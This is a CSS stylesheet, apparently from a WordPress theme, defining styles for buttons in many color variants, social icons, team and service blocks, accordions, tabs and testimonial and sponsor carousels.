.dt-sc-hr.top a{color:rgba(0, 0, 0, 0.5); background:transparent; font-size:11px; line-height:10px; padding-left:5px; position:absolute; right:-4%; top:-4px;}
	
.dt-sc-hr.top a:hover{color:#303030;}
	
.dt-sc-hr.top a span{margin-right:2px;}

/**dt-sc-hr-invisible**/

.dt-sc-hr-invisible{width:100%; float:left; clear:both; margin:30px 0px; padding:0px; display:block;}

.dt-sc-hr-invisible-very-small{ width:100%; float:left; clear:both; margin:10px 0px; padding:0px; display:block; }

.dt-sc-hr-invisible-small{width:100%; float:left; clear:both; margin:15px 0px; padding:0px; display:block;}

.dt-sc-hr-invisible-medium{width:100%; float:left; clear:both; margin:20px 0px; padding:0px; display:block;}

.dt-sc-hr-invisible-large{width:100%; float:left; clear:both; margin:40px 0px; padding:0px; display:block;}

/**dt-sc-title**/

.dt-sc-title{text-align:center; width:100%; display:inline-block; padding:0px 0px 30px; margin:0px 0px 30px; line-height:inherit; position:relative; clear:both;}

.dt-sc-title:after{background-image:url(../images/title_bg.png); background-repeat:no-repeat; background-position:center bottom; content:""; width:125px; height:13px; position:absolute; bottom:0px; left:0px; right:0px; margin:0 auto; background-size:100% 100%;}

.dt-sc-title.white{text-align:center; width:100%; background:url(../images/title_bg_white.png) center bottom no-repeat; display:inline-block; padding:0px 0px 30px; margin:0px 0px 30px; line-height:inherit; position:static;}

#main .fullwidth-section.skin-color .dt-sc-title.white{color:#FFF;}

.dt-sc-title.white:after{background-image:none; content:""; display:none; position:static;}

/**dt-sc-button**/

.dt-sc-button, .return-to-shop a{color:#FFFFFF; padding:10px 20px 10px; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; margin:10px 0px 0px; display:inline-block;}

.dt-sc-button:hover, .dt-sc-button.red:hover, .dt-sc-button.green:hover, .dt-sc-button.yellow:hover, .dt-sc-button.steelblue:hover, .dt-sc-button.blue:hover, .dt-sc-button.pink:hover, .dt-sc-button.purple:hover, .dt-sc-button.lavender:hover, .dt-sc-button.mustard:hover, .dt-sc-button.burnt_orange:hover, .dt-sc-button.turquoise:hover, .dt-sc-button.violet:hover, .dt-sc-button.chocolate:hover, .dt-sc-button.orange:hover, .dt-sc-button.aqua:hover, .dt-sc-button.teal:hover, .dt-sc-button.grey:hover, .dt-sc-button.ocean:hover, .dt-sc-button.pearl:hover, .dt-sc-button.ruby:hover, .dt-sc-callout-box.type4 .dt-sc-button:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-callout-box.type2 .dt-sc-button:hover, .add_to_wishlist:hover, .return-to-shop a:hover, .wishlist_table .add_to_cart:hover, #tribe-bar-form .tribe-bar-submit input[type=submit]:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-sub-nav li a:hover, .tribe-events-read-more:hover, ul.products li .product-details .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, ul.products li .product-details .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#434343; color:#FFFFFF;}

.dt-sc-button span{margin-left:5px;}

.dt-sc-button.small{font-size:14px; padding:10px 14px;}

.dt-sc-button.medium{font-size:15px; padding:14px 18px;}

.dt-sc-button.large{font-size:20px; padding:16px 25px;}

.dt-sc-button.xlarge{font-size:22px; padding:20px 26px;}




.dt-sc-button.red{background:#f27c7e;}

.dt-sc-button.green{background:#acc158;}

.dt-sc-button.yellow{background:#edc003;}

.dt-sc-button.steelblue{background:#4c7296;}

.dt-sc-button.blue{background:#4cbcd4;}

.dt-sc-button.pink{background:#de81b8;}

.dt-sc-button.purple{background:#bc5393;}

.dt-sc-button.lavender{background:#9ba0dc;}

.dt-sc-button.mustard{background:#df9b00;}

.dt-sc-button.burnt_orange{background:#cf571b;}

.dt-sc-button.turquoise{background:#008c99;}

.dt-sc-button.violet{background:#9b59b6;}

.dt-sc-button.chocolate{background:#7b4b4b;}

.dt-sc-button.orange{background:#ea9d5f;}

.dt-sc-button.aqua{background:#4ecac2;}

.dt-sc-button.teal{background:#5f8789;}

.dt-sc-button.grey{background:#999999;}

.dt-sc-button.ocean{background:#1abc9c;}

.dt-sc-button.pearl{background:#ab998f;}

.dt-sc-button.ruby{background:#953d7d;}

/**dt-sc-button-outlined**/

.dt-sc-button-outlined{border:2px solid #FFF; padding:11px 16px 11px 50px; margin:15px 0px 0px; font-size:16px; font-weight:bold; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; display:inline-block; position:relative;}

.dt-sc-button-outlined.small{padding:8px 12px 8px 40px; font-size:14px;}

.dt-sc-button-outlined.small span{width:20px; height:20px; line-height:20px; font-size:12px; margin-right:8px;}

.dt-sc-button-outlined.medium{padding:11px 16px 11px 50px;}

.dt-sc-button-outlined.large{min-width:220px; padding:11px 16px 11px 50px;}

.dt-sc-button-outlined.xlarge{min-width:266px; padding:11px 16px 11px 50px;}

.dt-sc-button-outlined span{width:26px; height:26px; color:#FFF; font-size:14px; font-weight:bold; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; display:inline-block; text-align:center; line-height:26px; position:absolute; top:10px; left:10px;}

.dt-sc-button-outlined.red, .dt-sc-button-outlined.red:hover{color:#f27c7e;}

.dt-sc-button-outlined.red span{background-color:#f27c7e;}

.dt-sc-button-outlined.red:hover{border-color:#f27c7e;}


.dt-sc-button-outlined.green, .dt-sc-button-outlined.green:hover{color:#acc158;}

.dt-sc-button-outlined.green span{background-color:#acc158;}

.dt-sc-button-outlined.green:hover{border-color:#acc158;}


.dt-sc-button-outlined.yellow, .dt-sc-button-outlined.yellow:hover{color:#edc003;}

.dt-sc-button-outlined.yellow span{background-color:#edc003;}

.dt-sc-button-outlined.yellow:hover{border-color:#edc003;}


.dt-sc-button-outlined.steelblue, .dt-sc-button-outlined.steelblue:hover{color:#4c7296;}

.dt-sc-button-outlined.steelblue span{background-color:#4c7296;}

.dt-sc-button-outlined.steelblue:hover{border-color:#4c7296;}


.dt-sc-button-outlined.blue, .dt-sc-button-outlined.blue:hover{color:#4cbcd4;}

.dt-sc-button-outlined.blue span{background-color:#4cbcd4;}

.dt-sc-button-outlined.blue:hover{border-color:#4cbcd4;}


.dt-sc-button-outlined.pink, .dt-sc-button-outlined.pink:hover{color:#de81b8;}

.dt-sc-button-outlined.pink span{background-color:#de81b8;}

.dt-sc-button-outlined.pink:hover{border-color:#de81b8;}


.dt-sc-button-outlined.purple, .dt-sc-button-outlined.purple:hover{color:#bc5393;}

.dt-sc-button-outlined.purple span{background-color:#bc5393;}

.dt-sc-button-outlined.purple:hover{border-color:#bc5393;}


.dt-sc-button-outlined.lavender, .dt-sc-button-outlined.lavender:hover{color:#9ba0dc;}

.dt-sc-button-outlined.lavender span{background-color:#9ba0dc;}

.dt-sc-button-outlined.lavender:hover{border-color:#9ba0dc;}


.dt-sc-button-outlined.mustard, .dt-sc-button-outlined.mustard:hover{color:#df9b00;}

.dt-sc-button-outlined.mustard span{background-color:#df9b00;}

.dt-sc-button-outlined.mustard:hover{border-color:#df9b00;}


.dt-sc-button-outlined.burnt_orange, .dt-sc-button-outlined.burnt_orange:hover{color:#cf571b;}

.dt-sc-button-outlined.burnt_orange span{background-color:#cf571b;}

.dt-sc-button-outlined.burnt_orange:hover{border-color:#cf571b;}


.dt-sc-button-outlined.turquoise, .dt-sc-button-outlined.turquoise:hover{color:#008c99;}

.dt-sc-button-outlined.turquoise span{background-color:#008c99;}

.dt-sc-button-outlined.turquoise:hover{border-color:#008c99;}


.dt-sc-button-outlined.violet, .dt-sc-button-outlined.violet:hover{color:#9b59b6;}

.dt-sc-button-outlined.violet span{background-color:#9b59b6;}

.dt-sc-button-outlined.violet:hover{border-color:#9b59b6;}


.dt-sc-button-outlined.chocolate, .dt-sc-button-outlined.chocolate:hover{color:#7b4b4b;}

.dt-sc-button-outlined.chocolate span{background-color:#7b4b4b;}

.dt-sc-button-outlined.chocolate:hover{border-color:#7b4b4b;}


.dt-sc-button-outlined.orange, .dt-sc-button-outlined.orange:hover{color:#ea9d5f;}

.dt-sc-button-outlined.orange span{background-color:#ea9d5f;}

.dt-sc-button-outlined.orange:hover{border-color:#ea9d5f;}


.dt-sc-button-outlined.aqua, .dt-sc-button-outlined.aqua:hover{color:#4ecac2;}

.dt-sc-button-outlined.aqua span{background-color:#4ecac2;}

.dt-sc-button-outlined.aqua:hover{border-color:#4ecac2;}


.dt-sc-button-outlined.teal, .dt-sc-button-outlined.teal:hover{color:#5f8789;}

.dt-sc-button-outlined.teal span{background-color:#5f8789;}

.dt-sc-button-outlined.teal:hover{border-color:#5f8789;}


.dt-sc-button-outlined.grey, .dt-sc-button-outlined.grey:hover{color:#999999;}

.dt-sc-button-outlined.grey span{background-color:#999999;}

.dt-sc-button-outlined.grey:hover{border-color:#999999;}


.dt-sc-button-outlined.ocean, .dt-sc-button-outlined.ocean:hover{color:#1abc9c;}

.dt-sc-button-outlined.ocean span{background-color:#1abc9c;}

.dt-sc-button-outlined.ocean:hover{border-color:#1abc9c;}


.dt-sc-button-outlined.pearl, .dt-sc-button-outlined.pearl:hover{color:#ab998f;}

.dt-sc-button-outlined.pearl span{background-color:#ab998f;}

.dt-sc-button-outlined.pearl:hover{border-color:#ab998f;}


.dt-sc-button-outlined.ruby, .dt-sc-button-outlined.ruby:hover{color:#953d7d;}

.dt-sc-button-outlined.ruby span{background-color:#953d7d;}

.dt-sc-button-outlined.ruby:hover{border-color:#953d7d;}

/**contact**/

.dt-sc-contact-info{clear:both; float:left; width:100%; display:block; margin:0px 0px 10px; padding:12px 0px 8px; border-bottom:1px dotted #CCCCCC;}

.dt-sc-contact-info span{font-size:25px; float:left; margin:0px 10px 0px 0px; padding-bottom:12px; width:40px; text-align:center;}

.dt-sc-contact-info.address{padding-bottom:20px;}

.dt-sc-contact-info a{text-transform:lowercase;}

/**class hours**/

.dt-sc-class-hours h2{color:#FFFFFF; line-height:normal; margin:0px; padding:10px 15px; border-radius:5px 5px 0px 0px; -webkit-border-radius:5px 5px 0px 0px; -moz-border-radius:5px 5px 0px 0px;}

.dt-sc-class-hours p{font-size:15px; display:inline-block; width:100%; margin:0px 0px 15px;}

.dt-sc-class-hours-info{margin:0px; padding:0px; width:100%; background:#FFFFFF;}

.dt-sc-class-hours-info li{width:100%; display:block; padding:10px 10px 10px; margin:0px 0px 0px; border-bottom:1px solid #f0f0f0; font-size:16px; font-weight:bold; position:relative; float:none; position:relative;}

.dt-sc-class-hours-info li:last-child{border-bottom:none;}

.dt-sc-class-hours-info li span{font-style:italic; font-weight:normal; color:#cf571b; float:right;}


/**social-icons**/

.dt-sc-social-icons{margin:0px; padding:0px; line-height:0px; display:block;}

.dt-sc-social-icons li a img{display:block; position:absolute; bottom:0px; left:0px; right:0px; top:0px; margin:auto;}

.dt-sc-social-icons li{display:inline-block; padding-bottom:0px; position:relative; margin:0px 8px 0px 0px;}

footer .dt-sc-social-icons li{margin-bottom:0px;}

.dt-sc-social-icons li:hover{opacity:0.8;}

.dt-sc-social-icons li:last-child{margin-right:0px;}

.dt-sc-social-icons li a{width:35px; height:35px; display:block; line-height:46px; text-align:center; padding:0px;}

.dt-sc-social-icons li.delicious a, footer .footer-links .dt-sc-social-icons li.delicious a:hover{background:#2648be;}

.dt-sc-social-icons li.deviantart a, footer .footer-links .dt-sc-social-icons li.deviantart a:hover{background:#54675a;}

.dt-sc-social-icons li.digg a, footer .footer-links .dt-sc-social-icons li.digg a:hover{background:#1a5891;}

.dt-sc-social-icons li.dribbble a, footer .footer-links .dt-sc-social-icons li.dribbble a:hover{background:#f974a4;}

.dt-sc-social-icons li.facebook a, footer .footer-links .dt-sc-social-icons li.facebook:hover a{background:#3c5b9b;}

.dt-sc-social-icons li.flickr a, footer .footer-links .dt-sc-social-icons li.flickr:hover a{background:#e30377;}

.dt-sc-social-icons li.google-plus a, footer .footer-links .dt-sc-social-icons li.google-plus:hover a{background:#ba3526;}

.dt-sc-social-icons li.gtalk a, footer .footer-links .dt-sc-social-icons li.gtalk:hover a{background:#23458f;}

.dt-sc-social-icons li.lastfm a, footer .footer-links .dt-sc-social-icons li.lastfm:hover a{background:#d12540;}

.dt-sc-social-icons li.linkedin a, footer .footer-links .dt-sc-social-icons li.linkedin:hover a{background:#0173b2;}

.dt-sc-social-icons li.envelope a, footer .footer-links .dt-sc-social-icons li.envelope:hover a{background:#edc719;}

.dt-sc-social-icons li.myspace a, footer .footer-links .dt-sc-social-icons li.myspace:hover a{background:#4f79c6;}

.dt-sc-social-icons li.picasa a, footer .footer-links .dt-sc-social-icons li.picasa:hover a{background:#8a66a3;}

.dt-sc-social-icons li.pinterest a, footer .footer-links .dt-sc-social-icons li.pinterest:hover a{background:#ca1325;}

.dt-sc-social-icons li.reddit a, footer .footer-links .dt-sc-social-icons li.reddit:hover a{background:#ff1a00;}

.dt-sc-social-icons li.rss a, footer .footer-links .dt-sc-social-icons li.rss:hover a{background:#ffb922;}

.dt-sc-social-icons li.skype a, footer .footer-links .dt-sc-social-icons li.skype:hover a{background:#00aaf1;}

.dt-sc-social-icons li.stumbleupon a, footer .footer-links .dt-sc-social-icons li.stumbleupon:hover a{background:#eb4924;}

.dt-sc-social-icons li.technorati a, footer .footer-links .dt-sc-social-icons li.technorati:hover a{background:#5bb834;}

.dt-sc-social-icons li.tumblr a, footer .footer-links .dt-sc-social-icons li.tumblr:hover a{background:#2a445f;}

.dt-sc-social-icons li.twitter a, footer .footer-links .dt-sc-social-icons li.twitter:hover a{background:#2caae1;}

.dt-sc-social-icons li.viadeo a, footer .footer-links .dt-sc-social-icons li.viadeo:hover a{background:#f4982b;}

.dt-sc-social-icons li.vimeo a, footer .footer-links .dt-sc-social-icons li.vimeo:hover a{background:#41b2dc;}

.dt-sc-social-icons li.yahoo a, footer .footer-links .dt-sc-social-icons li.yahoo:hover a{background:#7c1f70;}

.dt-sc-social-icons li.youtube a, footer .footer-links .dt-sc-social-icons li.youtube:hover a{background:#ff3431;}


/**services**/

.dt-sc-ico-content{width:100%; margin:0px; padding:0px; clear:both; display:block;}

.dt-sc-ico-content.type1{text-align:center;}

.dt-sc-ico-content.type1 .icon{display:inline-block; width:118px; height:118px; margin-bottom:25px; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; transition:background 0.2s ease-in-out; -moz-transition:background 0.2s ease-in-out; -webkit-transition:background 0.2s ease-in-out;}

.dt-sc-ico-content.type1 .icon img{}

.dt-sc-ico-content.type1 .icon > .icon-outer{border:3px solid #FFFFFF; box-shadow:0px 0px 0px 2px #FFFFFF; border-radius:100%; position:relative;}

.dt-sc-ico-content.type1 h4 a{text-shadow:none; font-size:24px;}

.dt-sc-ico-content.type1 .icon-outer{max-width:118px; max-height:118px; display:inline-block; background-repeat:no-repeat; margin-bottom:20px; transition:all 0.5s linear 0s; -moz-transition:all 0.5s linear 0s; -webkit-transition:all 0.5s linear 0s;}

.dt-sc-ico-content.type1:hover .icon .icon-outer{box-shadow:none; border:3px solid;}

.dt-sc-ico-content.type1:hover .icon span:before{transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1); opacity:1;}

.dt-sc-ico-content.type1 .dt-sc-icon-overlay{position:absolute; opacity:0; width:90px; height:90px; z-index:9; top:0px; bottom:0px; margin:auto; left:0px; right:0px; 
border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; transition:all 0.5s linear 0s; -moz-transition:all 0.5s linear 0s; -webkit-transition:all 0.5s linear 0s; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0);}

.dt-sc-ico-content.type1:hover .dt-sc-icon-overlay{opacity:1; transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}

.dt-sc-ico-content.type1 .dt-sc-icon-overlay a{width:35px; height:35px; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; line-height:35px; background:#FFFFFF; display:inline-block; margin:auto; text-align:center; position:absolute; top:0; bottom:0; left:0; right:0;}

.dt-sc-full-width-content{width:100%; float:left; clear:both; display:block; margin:0px; padding:0px;}

.dt-sc-ico-content.type2{padding:0px; position:relative; width:100% !important; display:inline-block;color:#fff !important;padding-top: 24px;}
	
.dt-sc-ico-content.type2 .icon{width:50px; text-align:center; float:left; margin-right:15px;}
	
.fullwidth-section.skin-color .dt-sc-ico-content.type2 .icon span{border:2px solid #FFFFFF; background-color:#FFFFFF; color:#5c5c5c;}

.dt-sc-ico-content.type2 .icon span{width:40px; height:40px; text-align:center; font-size:16px; line-height:35px; border:3px solid; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; display:inline-block; color:#FFFFFF;}

.dt-sc-ico-content.type2 p{float:left; margin:5px 0px 0px 0px;}

.fullwidth-section.skin-color .dt-sc-ico-content.type2:hover .icon span, .dt-sc-ico-content.type2:hover .icon span{border:3px solid;}
	
.dt-sc-ico-content.type2 h4{margin-bottom:0px; line-height:46px;}

.dt-sc-ico-content.type3{background:#FFFFFF; padding:0px 5% 20px; width:100%; text-align:center;}

.dt-sc-ico-content.type3 .icon{display:inline-block; width:90px; height:90px; text-align:center; margin:-45px 0px 20px; border-radius:100%; -webkit-border-radius:100%; -moz-border-radius:100%;}

.dt-sc-ico-content.type3:hover .icon{background:#2f2f2f;}

.dt-sc-ico-content.type3 .icon span{font-size:36px; line-height:90px; color:#FFFFFF;}

.dt-sc-ico-content.type3 h4{margin-bottom:15px;}


/**dt-sc-team**/

.dt-sc-team{float:left; width:100%; margin:0px 0px 20px; padding:0px; text-align:center;}

.dt-sc-team .image{position:relative; float:left; overflow:hidden;}

.dt-sc-team .item-mask, .author-thumb .item-mask, .portfolio-thumb .item-mask, .comment-author .item-mask{left:0; position:absolute; top:0; transition:all 0.2s ease 0s; z-index:9; clear:both;}

.dt-sc-team .image img, .author-thumb .image img, .portfolio-thumb img{float:left; width:100%; clear:both;}

.dt-sc-team .image img{height:auto;}

.dt-sc-team .image{display:inline-block; width:100%; float:none; text-align:center; margin:0px 0px 15px; max-width:220px; max-height:192px;}

.dt-sc-one-fifth.column .dt-sc-team .image{max-width:215px; max-height:188px;}

.dt-sc-one-sixth.column .dt-sc-team .image{max-width:156px; max-height:136px;}

.dt-sc-team .team-details{text-align:center; clear:both; float:left; width:100%;}

.dt-sc-team h4{color:#252525; margin:0px 0px 10px;}

.dt-sc-team h6{color:#808080; font-style:italic; font-weight:normal; font-size:16px; margin-bottom:20px; font-family:'Lato', sans-serif;}

.dt-sc-team .dt-sc-social-icons{position:absolute; top:50%; bottom:0px; margin:-18px auto 0px; left:0px; right:0px; display:block; z-index:999;}

.dt-sc-team .dt-sc-social-icons img{width:25px;}

.dt-sc-team .dt-sc-social-icons li{margin:0px 12px 0px 12px;}

.dt-sc-team .dt-sc-social-icons li:first-child{margin-left:0px;}

.dt-sc-team .dt-sc-social-icons li:last-child{margin-right:0px;}

.dt-sc-team .dt-sc-social-icons li a{width:25px; height:36px;}

.dt-sc-team .dt-sc-social-icons li a:before{content:""; position:absolute; left:-10px; width:0px; height:0px; border-top:18px solid transparent; border-bottom:18px solid transparent; border-right:10px solid #FFFFFF;}

.dt-sc-team .dt-sc-social-icons li a:after{content:""; position:absolute; right:-10px; width:0px; height:0px; border-top:18px solid transparent; border-bottom:18px solid transparent; border-left:10px solid #FFFFFF;}

.dt-sc-team .dt-sc-social-icons li a{background:#FFFFFF;}


/**carousel-arrows**/

.dt-sc-testimonial-carousel-wrapper .carousel-arrows{position:absolute; top:5px; right:0px; margin:0px; width:auto;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows a{margin:0px; width:25px; height:25px; display:inline-block; border:1px solid #afb0b0; text-align:center; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; font-size:18px; color:#5c5c5c;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows a:hover{color:#FFFFFF; border:1px solid;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows .testimonial-prev{margin-right:5px;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows .testimonial-prev .fa.fa-angle-left{margin-left:-1px;}

.dt-sc-testimonial-carousel-wrapper .carousel-arrows .testimonial-next .fa.fa-angle-right{margin-left:1px;}

/**toggle-accordion**/

.dt-sc-toggle-frame-set{float:left; width:100%; margin:0px; padding:0px;}

.dt-sc-toggle-frame{padding-bottom:20px; display:block;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion{font-weight:normal; font-size:14px; position:relative; text-transform:uppercase; margin:0px 0px 0px; padding:0px 0px 0px 20px;}

.dt-sc-toggle-frame h5 a{display:block; text-transform:uppercase; font-size:14px; color:#5c5c5c;}

.dt-sc-toggle-frame h5 a:before, .dt-sc-toggle-frame h5 a:after{position:absolute; text-decoration:inherit; font-size:14px;}

.dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle:before, .dt-sc-toggle-frame h5.dt-sc-toggle:before{content:"\f077"; top:-6px; left:0px; position:absolute; font-weight:normal; font-size:14px;}

.dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle:after, .dt-sc-toggle-frame h5.dt-sc-toggle:after{content:"\f078"; top:4px; left:0px; display:inline-block; float:left; position:absolute; font-size:14px;}

.dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.active:before, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.active:after, .dt-sc-toggle-frame-set h5.dt-sc-toggle.active:before{content:"";}

.dt-sc-toggle-frame .dt-sc-toggle-content{padding:5px 20px 20px 22px; margin:0px 0px 0px 0px; background:#FFFFFF;}

.dt-sc-toggle-frame .dt-sc-toggle-accordion.active, .dt-sc-toggle-frame .dt-sc-toggle.active{background:#FFFFFF; margin-bottom:0px; padding:20px 10px 5px 20px;}

.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-accordion.active a:after, .dt-sc-toggle-frame .dt-sc-toggle.active a:before, .dt-sc-toggle-frame .dt-sc-toggle.active a:after, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{content:"";}

.dt-sc-toggle-frame-set h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before{content:"\f107";}

h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame-set h5.dt-sc-toggle.active:before, h5.dt-sc-toggle.active:before{content:"\f106";}

.course h5.dt-sc-toggle-accordion:before{content:"?";}

.course h5.dt-sc-toggle-accordion.active:before{content:"?";}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before{content:'';}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion{line-height:inherit;}

h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle, h5.dt-sc-toggle{padding:0px 0px 0px 42px; line-height:30px; position:relative; font-size:16px; margin-bottom:10px;}

.dt-sc-toggle-frame h5.dt-sc-toggle{padding:0px 0px 0px 20px; margin-bottom:0px;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a{font-weight:normal;}

.dt-sc-toggle-frame h5.dt-sc-toggle a{font-size:14px;}

h5.dt-sc-toggle-accordion a{color:#5c5c5c; font-weight:bold; display:block;}

h5.dt-sc-toggle a{color:#5c5c5c; font-size:16px; font-weight:bold; display:block;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a{font-weight:normal;} 

h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before{background:#333334; display:inline-block; width:26px; height:25px; text-align:center; line-height:25px; color:#FFFFFF; border:3px solid #cdd0d0; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; position:absolute; top:0px; left:0px; z-index:1;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame h5.dt-sc-toggle:before{background:none; background-color:transparent; border:none; display:inherit; width:auto; height:auto; text-align:inherit; line-height:inherit; color:inherit; border:none; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}

h5.dt-sc-toggle-accordion.active:before, h5.dt-sc-toggle.active:before{border:3px solid; line-height:24px;}

.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{border:0px; background-color:transparent;}

.dt-sc-toggle-content{margin-left:42px; padding-bottom:20px; clear:both; display:none;}

.dt-sc-toggle-frame h5.dt-sc-toggle.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active:after{content:""; display:none;}

/**tabs**/

ul.dt-sc-tabs-frame, ul.dt-sc-tabs{margin:0px; padding:0px;}

ul.dt-sc-tabs-frame li{display:inline; float:left; margin:0px; padding:0px;}

.dt-sc-tabs-frame-content, .dt-sc-tabs-content{background:#FFFFFF; display:block; float:left; clear:both; width:100%; padding:20px 20px 20px; border-radius:0px 5px 5px 5px; -webkit-border-radius:0px 5px 5px 5px; -moz-border-radius:0px 5px 5px 5px; margin:0px 0px 0px 0px;}

.dt-sc-tabs-content ul{margin:10px 0px 0px;}

.dt-sc-tabs-content h2{font-size:26px; margin-bottom:15px;}

.dt-sc-tabs-frame-content h5, .dt-sc-tabs-content h5{font-size:18px; margin-bottom: 15px;}

ul.dt-sc-tabs-frame li{margin-right:1px; float:left; display:inline; padding-bottom:0px;}

ul.dt-sc-tabs-frame li a{padding:0px 20px; line-height:40px; display:inline-block; color:#FFFFFF; font-size:14px; font-weight:bold; position:relative; z-index:1; border-radius:5px 5px 0px 0px; -webkit-border-radius:5px 5px 0px 0px; -moz-border-radius:5px 5px 0px 0px;}

ul.dt-sc-tabs-frame li a{float:left; position:relative; z-index:1;}

ul.dt-sc-tabs-frame li a.current, .dt-sc-tabs-container ul.dt-sc-tabs-frame li a.current, .dt-sc-tabs-vertical-container ul.dt-sc-tabs-vertical-frame li a.current{color:#FFFFFF;}

.dt-sc-tabs-frame-content h5{margin:15px 0px 10px;}

.dt-sc-tabs-frame-content p{margin:0px 0px 10px 0px;}

/**vertical-tabs**/

.dt-sc-tabs-vertical-container{float:left; width:100%; margin:0px 0px 20px; padding:0px; clear:both;}

ul.dt-sc-tabs-vertical-frame{float:left; width:30%; margin:0px -1px 0px 0px; padding:0px;}

ul.dt-sc-tabs-vertical-frame li{float:left; display:block; margin:0px 0px 1px; padding:0px; width:100%; position:relative;}

ul.dt-sc-tabs-vertical-frame li a{display:block; border-radius:5px 0px 0px 5px; -webkit-border-radius:5px 0px 0px 5px; -moz-border-radius:5px 0px 0px 5px; margin:0px; padding:12px; font-weight:600; color:#FFFFFF;}

.dt-sc-tabs-vertical-frame-content{background:#ffffff; border-radius:0px 5px 5px 5px; -webkit-border-radius:0px 5px 5px 5px; -moz-border-radius:0px 5px 5px 5px; float:left; width:70%; margin:0px; padding:20px 4% 20px;}

/**testimonial-carousel**/

.dt-sc-testimonial-carousel-wrapper{float:left; clear:both; margin:0px 0px 0px; padding:0px; width:100%; position:relative; display:block;}

.dt-sc-testimonial-carousel{margin:0px; padding:0px; float:left; width:100%;}

.dt-sc-testimonial-carousel li{display:block; float:left;}

.dt-sc-testimonial{position:relative; float:left; display:block; width:100%;}

.dt-sc-testimonial blockquote{position:relative; color:#FFFFFF; padding:15px 56px 15px 56px; float:left; display:block; margin:0px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; margin:0px 0px 25px 0px; line-height:inherit; border:none; box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;}

.dt-sc-testimonial blockquote:before{content:""; border:none; top:0px; bottom:0px; right:0px; left:0px; position:absolute;}

.dt-sc-testimonial q{font-size:14px; line-height:inherit;}

.dt-sc-testimonial blockquote q:before, .dt-sc-testimonial blockquote q:after{font-size:78px; font-family:Georgia, serif; font-style:italic; position:absolute;} 

.dt-sc-testimonial blockquote q:after{bottom:-25px; right:-30px;}

.dt-sc-testimonial blockquote q:before{top:20px; left:-45px;}

.dt-sc-testimonial .author{float:left; margin:0px 10px 10px 3px; display:block; max-width:88px;}

.dt-sc-testimonial blockquote:after{content:""; border-width:15px 15px 0px 15px; border-style:solid; width:0; height:0; position:absolute; bottom:-15px; left:25px;}

.dt-sc-testimonial .author img{border:4px solid #FFFFFF; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; box-shadow:0px 0px 2px 2px #dbddde; -moz-box-shadow:0px 0px 2px 2px #dbddde; -webkit-box-shadow:0px 0px 2px 2px #dbddde; float:left; display:inline-block; margin:0px 10px 0px 0px;}

.dt-sc-testimonial .author-meta p{font-weight:bold; font-size:18px; color:#000000;}

.dt-sc-testimonial .author-meta{margin:0px 0px 0px 0px; width:84%;}

.dt-sc-testimonial .author-meta span{display:inherit; margin-bottom:8px;}

/**dt-sc-sponsor-carousel**/

.dt-sc-sponsor-carousel-wrapper{float:left; clear:both; margin:0px; padding:0px; width:100%; position:relative; display:block;}
	
.dt-sc-sponsor-carousel li{display:inline-block; float:left; margin:0px 10px; text-align:center;}

.dt-sc-sponsor-carousel-wrapper .carousel-arrows{position:absolute; top:0px; right:0px;}
	
.dt-sc-sponsor-carousel-wrapper .carousel-arrows a{background:url(../images/sponsor-carousel-arrows.png) no-repeat; width:14px; height:28px; float:left; text-align:center; margin-left:15px; opacity:0.5; filter:alpha(opacity=50);}
	
.dt-sc-sponsor-carousel-wrapper .carousel-arrows a:hover{opacity:1; filter:alpha(opacity=100);}
 	
.dt-sc-sponsor-carousel-wrapper .carousel-arrows a.sponsor-prev{ background-position:left top;}
	
.dt-sc-sponsor-carousel-wrapper .carousel-arrows a.sponsor-next { background-position:right top;}

/**tooltip**/

